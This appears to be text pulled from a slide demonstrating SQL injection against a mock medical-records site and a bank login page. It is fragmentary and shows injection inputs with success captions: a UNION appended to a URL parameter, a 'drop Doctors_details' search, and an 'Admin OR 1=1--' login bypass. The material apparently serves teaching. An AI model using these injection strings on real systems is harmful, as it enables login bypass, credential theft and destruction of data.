 I have Successfully Got His Account Name and Password
https//www.emr/hr/doctors?did=5; union'login'
@EMR
Home AboutUS Services FAQ
Search "drop Doctors_details"
I have Successfully Deleted Doctors_details
I Have Successfully Login
Username * Admin OR 1=1--
Password *
Login Clear
ContactUs|Feedback|AboutUs|Home
@mybank.com